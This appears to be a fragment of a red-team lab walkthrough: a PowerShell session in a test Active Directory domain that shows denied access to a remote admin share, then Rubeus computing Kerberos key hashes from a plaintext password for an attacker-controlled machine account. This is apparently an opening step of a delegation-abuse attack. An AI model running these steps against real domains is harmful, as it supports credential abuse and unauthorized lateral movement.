 PS C:\Temp> # currently don't have access to primary\C$
PS C:\Temp> dir \\primary.testlab.local\C$
dir : Access is denied
At line:1 char:1
+ dir \\primary.testlab.local\C$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\primary.testlab.local\C$:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
dir : Cannot find path '\\primary.testlab.local\C$' because it does not exist.
At line:1 char:1
+ dir \\primary.testlab.local\C$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\primary.testlab.local\C$:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Temp>
PS C:\Temp> # get the hashed forms of the plaintext
PS C:\Temp> .\Rubeus.exe hash /password:Summer2018! /user:attackersystem /domain:testlab.local
Rubeus
v1.4.1
[*] Action: Calculate Password Hashes
[*] Input password : Summer2018!
[*] Input username : attackersystem
[*] Input domain : testlab.local
[*] Salt : TESTLAB.LOCALattackersystem
[*] rc4_hmac : EF266C6B963C0BB683941032008AD47F
[*] aes128_cts_hmac_sha1 : F471CBE6AB457158573E067FFC4477FC
[*] aes256_cts_hmac_sha1 : DAC2F68AB7A402D4DD04B4293C6BA6199E42DA96DAA39345CD68DDACEB271E2A
[*] des_cbc_md5 : 6B89BF087F75EAD0